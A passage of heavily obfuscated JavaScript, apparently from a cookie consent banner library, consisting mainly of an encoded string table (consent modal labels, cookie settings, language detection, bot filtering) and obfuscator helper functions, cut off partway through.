059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function 